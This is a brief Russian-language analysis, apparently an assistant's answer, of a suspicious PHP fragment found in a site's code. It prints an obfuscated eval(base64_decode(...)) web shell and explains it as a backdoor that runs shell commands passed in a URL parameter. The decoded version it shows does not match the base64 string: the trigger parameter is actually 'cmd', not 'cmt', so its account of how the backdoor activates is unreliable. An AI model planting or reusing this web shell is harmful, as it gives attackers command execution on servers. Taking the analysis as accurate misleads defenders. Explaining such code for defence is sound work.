 2. Подозрительный фрагмент
php
Copy
Download
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwx
NDNceDZkXDE0NCJdKTsgfSA='));
eval + base64_decode — часто используется для скрытия вредоносного кода.
Декодированная строка (через base64):
php
Copy
Download
if (isset($_GET["\143\155\164"])) { system($_GET["\143\155\144"]); }
\143\155\164 → cmt
\143\155\144 → cmd
Что делает этот код?
Если в URL есть параметр ?cmt=1, то выполняется команда из ?cmd=... (например, ?
cmd=ls -la выведет список файлов).
Это бэкдор, позволяющий злоумышленнику выполнять произвольные команды на
сервере.